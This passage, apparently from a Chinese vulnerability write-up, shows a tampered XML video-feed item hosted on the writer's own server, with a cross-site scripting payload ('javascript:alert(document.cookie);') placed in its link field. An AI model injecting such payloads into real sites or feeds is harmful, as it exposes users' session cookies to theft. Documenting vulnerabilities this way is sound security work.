 itsokla.duapp.com/pic.xml 传到了我们自己的服务器
</item>
▼<item>
<sid>3</sid>
<bpurl>/video/play.html?vid=9aeIxCWV8rS</bpurl>
▼<url>
http://img1.gtimg.com/v/pics/hv1/90/156/1162/75598920.jpg
</url>
<link>javascript:alert(document.cookie);</link>
▼<title>
<![CDATA[ 乞童背后的血色利益链 ]]>
</title>
修改后的内容。